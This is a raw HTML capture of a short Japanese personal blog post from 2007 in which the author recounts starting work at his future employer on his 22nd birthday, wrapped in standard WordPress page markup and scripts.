

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shotahorii.com/work/%E8%AA%95%E7%94%9F%E6%97%A5%E3%81%AB%E5%85%A5%E7%A4%BE/
body_size: 8201
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shotahorii.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://shotahorii.com/wp-content/themes/independent-publisher/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>誕生日に入社 &#8211; Work Hard!</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description"  content="今日は自分の22歳の誕生日でしたもう22歳、今年で大学生も終わってします‥。ほんで、そろそろ内定先に早期入社しないかと言われていたので、これも記念と思って誕生日に入社することに決めました入社初日に朝会で緊張しながらスピーチして、配属先への挨拶も終わり、がっつり終電まで働いてきました。あまり、誕生日らしい1日ではなかった" />

<link rel="canonical" href="https://shotahorii.com/work/誕生日に入社/" />
<meta property="og:title" content="誕生日に入社" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://shotahorii.com/work/誕生日に入社/" />
<meta property="og:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta property="og:site_name" content="Work Hard!" />
<meta property="og:description" content="今日は自分の22歳の誕生日でしたもう22歳、今年で大学生も終わってします‥。ほんで、そろそろ内定先に早期入社しないかと言われていたので、これも記念と思って誕生日に入社することに決めました入社初日に朝会で緊張しながらスピーチして、配属先への挨拶も終わり、がっつり終電まで働いてきました。あまり、誕生日らしい1日ではなかったけど、これからは誕生日がくるごとに、入社して●年目という節目を思い出すことになるでしょう。歳をとるごとに自分を見つめ直せる日になればいいと思います。" />
<meta property="article:publisher" content="https://www.facebook.com/shota.horii" />
<meta property="article:author" content="https://www.facebook.com/shota.horii/" />
<meta property="article:published_time" content="2007-01-22T00:06:27Z" />
<meta property="article:modified_time" content="2007-01-22T00:06:27Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@shota" />
<meta name="twitter:creator" content="@shota" />
<meta name="twitter:domain" content="twitter.com/shota" />
<meta name="twitter:title" content="誕生日に入社" />
<meta name="twitter:description" content="今日は自分の22歳の誕生日でしたもう22歳、今年で大学生も終わってします‥。ほんで、そろそろ内定先に早期入社しないかと言われていたので、これも記念と思って誕生日に入社することに決めました入社初日に朝会で緊張しながらスピーチして、配属先への挨拶も終わり、がっつり終電まで働いてきました。あまり、誕生日らしい1日ではなかったけど、これからは誕生日がくるごとに、入社して●年目という節目を思い出すことになるでしょう。歳をとるごとに自分を見つめ直せる日になればいいと思います。" />
<meta name="twitter:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta itemprop="image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; フィード" href="https://shotahorii.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; コメントフィード" href="https://shotahorii.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; 誕生日に入社 のコメントのフィード" href="https://shotahorii.com/work/%e8%aa%95%e7%94%9f%e6%97%a5%e3%81%ab%e5%85%a5%e7%a4%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shotahorii.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6675ff6c77b5b85e1ec71704e86cf06d"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://shotahorii.com/wp-includes/css/dist/block-library/style.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shotahorii.com/wp-includes/css/classic-themes.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/fonts/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nprogress-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/css/nprogress.css?ver=0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='independent-publisher-style-css' href='https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-css' href='https://shotahorii.com/wp-admin/admin-ajax.php?action=independent_publisher_customizer_css&#038;ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/nprogress.js?ver=0.1.3' id='nprogress-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/fade-post-title.js?ver=6675ff6c77b5b85e1ec71704e86cf06d' id='fade-post-title-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/enhanced-comment-form.js?ver=1.0' id='enhanced-comment-form-js-js'></script>
<link rel="https://api.w.org/" href="https://shotahorii.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shotahorii.com/wp-json/wp/v2/posts/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shotahorii.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fwork%2F%25e8%25aa%2595%25e7%2594%259f%25e6%2597%25a5%25e3%2581%25ab%25e5%2585%25a5%25e7%25a4%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fwork%2F%25e8%25aa%2595%25e7%2594%259f%25e6%2597%25a5%25e3%2581%25ab%25e5%2585%25a5%25e7%25a4%25be%2F&#038;format=xml" />
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-270x270.png" />


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-269 single-format-standard h-entry hentry" itemscope="itemscope" itemtype="http://schema.org/WebPage">



<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="site-header-info">
											
					<a class="site-logo" href="https://shotahorii.com">
				<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>			</a>
		
		<div class="site-title"><span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span></div>
		<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>

		<div id="menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1793"><a href="https://twitter.com/shota"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://www.facebook.com/shota.horii"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.instagram.com/horishou/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://www.linkedin.com/in/shotahorii"><span class="screen-reader-text">Linkdin</span></a></li>
</ul></div>
		<div class="site-published-separator"></div>
		<h2 class="site-published">Published</h2>
		<h2 class="site-published-date"><a href="https://shotahorii.com/work/%e8%aa%95%e7%94%9f%e6%97%a5%e3%81%ab%e5%85%a5%e7%a4%be/" title="誕生日に入社" rel="bookmark"><time class="entry-date dt-published" datetime="2007-01-22T09:06:27+0900" itemprop="datePublished" pubdate="pubdate">2007年1月22日</time></a></h2>
				
									</div>

				
			</header>
	<!-- #masthead .site-header -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<main id="content" class="site-content" role="main">

			
				
<article id="post-269" class="post-269 post type-post status-publish format-standard category-work" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
		<header class="entry-header">
					<h2 class="entry-title-meta">
			<span class="entry-title-meta-author">
				<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>			</span>
				in <a href="https://shotahorii.com/category/work/" rel="category tag">仕事</a>				<span class="entry-title-meta-post-date">
				<span class="sep"> | </span>
					<a href="https://shotahorii.com/work/%e8%aa%95%e7%94%9f%e6%97%a5%e3%81%ab%e5%85%a5%e7%a4%be/" title="誕生日に入社" rel="bookmark"><time class="entry-date dt-published" datetime="2007-01-22T09:06:27+0900" itemprop="datePublished" pubdate="pubdate">2007年1月22日</time></a>			</span>
							</h2>
			<h1 class="entry-title p-name" itemprop="name">誕生日に入社</h1>
			</header>
	<!-- .entry-header -->
	<div class="entry-content e-content" itemprop="mainContentOfPage">
		<p>今日は自分の22歳の誕生日でした<img decoding="async" src="https://shotahorii.com/wp-content/uploads/136.gif" alt="祝日" /><br />もう22歳、今年で大学生も終わってします‥。</p>
<p>ほんで、そろそろ内定先に早期入社しないかと<br />言われていたので、これも記念と思って誕生日に入社することに<br />決めました<img decoding="async" src="https://shotahorii.com/wp-content/uploads/123.gif" alt="キラキラ" /></p>
<p>入社初日に朝会で緊張しながらスピーチして、<br />配属先への挨拶も終わり、がっつり終電まで働いてきました。</p>
<p>あまり、誕生日らしい1日ではなかったけど、<br />これからは誕生日<img decoding="async" src="https://shotahorii.com/wp-content/uploads/102.gif" alt="プレゼント" />がくるごとに、入社して●年目という<br />節目を思い出すことになるでしょう。</p>
<p>歳をとるごとに自分を見つめ直せる日になればいいと思います。</p>

		
									</div>
	<!-- .entry-content -->

			<div class="post-author-bottom">
			<div class="post-author-card">
				<a class="site-logo" href="https://shotahorii.com">
					<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>				</a>

				<div class="post-author-info">
					<div class="site-title">
						<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>					</div>

					<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>
				</div>
				<div class="post-published-date">
					<h2 class="site-published">Published</h2>
					<h2 class="site-published-date"><a href="https://shotahorii.com/work/%e8%aa%95%e7%94%9f%e6%97%a5%e3%81%ab%e5%85%a5%e7%a4%be/" title="誕生日に入社" rel="bookmark"><time class="entry-date dt-published" datetime="2007-01-22T09:06:27+0900" itemprop="datePublished" pubdate="pubdate">2007年1月22日</time></a></h2>
										
					
				</div>
			</div>
		</div>
		<!-- .post-author-bottom -->
		
	<footer class="entry-meta">
		
					<div id="share-comment-button">
				<button>
					<i class="share-comment-icon"></i>Write a Comment				</button>
			</div>
		
			</footer>
	<!-- .entry-meta -->

</article><!-- #post-269 -->

				
	<div id="commentform-top"></div> <!-- do not remove; used by jQuery to move the comment reply form here -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"></h3><form action="https://shotahorii.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div id="main-reply-title"><h3>Write a Comment</h3></div><div class="comment-form-reply-title"><p>Comment</p></div><p class="comment-form-comment" id="comment-form-field"><textarea id="comment" name="comment" cols="60" rows="6" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" value="" /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="text" value="" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="481610385e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="214"/></p></form>	</div><!-- #respond -->
	

	<div id="comments" class="comments-area">
				
		
		
		
		
	</div><!-- #comments .comments-area -->


				
				
			
		</main>
		<!-- #content .site-content -->
	</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
	</div><!-- #secondary .widget-area -->

</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
	<div class="site-info">
		<a href="http://independentpublisher.me" rel="designer" title="Independent Publisher: A beautiful reader-focused WordPress theme, for you.">Independent Publisher</a> empowered by <a href="http://wordpress.org/" rel="generator" title="WordPress: A free open-source publishing platform">WordPress</a>	</div>
	<!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

		<!-- Progress Bar - https://github.com/rstacruz/nprogress -->

		<div class="bar" role="bar"></div>
		<script type="text/javascript">
			NProgress.start();

			setTimeout(function () {

				NProgress.done();

				jQuery('.fade').removeClass('out');

			}, 1000);

			jQuery("#b-0").click(function () {
				NProgress.start();
			});
			jQuery("#b-40").click(function () {
				NProgress.set(0.4);
			});
			jQuery("#b-inc").click(function () {
				NProgress.inc();
			});
